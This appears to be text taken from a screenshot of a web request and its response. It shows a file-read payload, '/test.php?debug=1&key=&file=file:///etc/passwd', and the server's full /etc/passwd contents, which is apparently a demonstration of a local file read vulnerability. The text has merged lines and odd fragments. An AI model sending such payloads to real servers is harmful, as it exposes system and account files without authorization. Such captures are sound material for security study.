 /test.php?d
/test.php?debug=1&key=&file=file:///etc/passwd
ABP
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false messagebus:x:102:106::/var/run/dbus:/bin/false
usbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
dnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false avahi-autoipd:x:105:113:Avahi autoip
daemon,,,:/var/lib/avahi-autoipd:/bin/false kernoops:x:106:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false
rtkit:x:107:114:RealtimeKit,,,:/proc:/bin/false saned:x:108:115::/home/saned:/bin/false
whoopsie:x:109:116::/nonexistent:/bin/false speech-dispatcher:x:110:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/sh avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
lightdm:x:112:118:Light Display Manager:/var/lib/lightdm:/bin/false colord:x:113:121:colord colour
management daemon,,,:/var/lib/colord:/bin/false hplip:x:114:7:HPLIP system user,,,:/var/run/hplip:/bin/false
pulse:x:115:122:PulseAudio daemon,,,:/var/run/pulse:/bin/false
x:1000:1000:ubuntu,,, :/bin/bash sshd:x:116:65534::/var/run/sshd:/usr/sbin/nologin
gdm:x:117:125:Gnome Display Manager:/var/lib/gdm:/bin/false debian-
spamd:x:118:126::/var/lib/spamassassin:/bin/sh usermetrics:x:119:127:User
Metrics:/var/lib/usermetrics:/bin/false clickpkg:x:120:128::/nonexistent:/bin/false
Requested Data
Array ( [debug] => 1 [key] => [file] => file:///etc/passwd )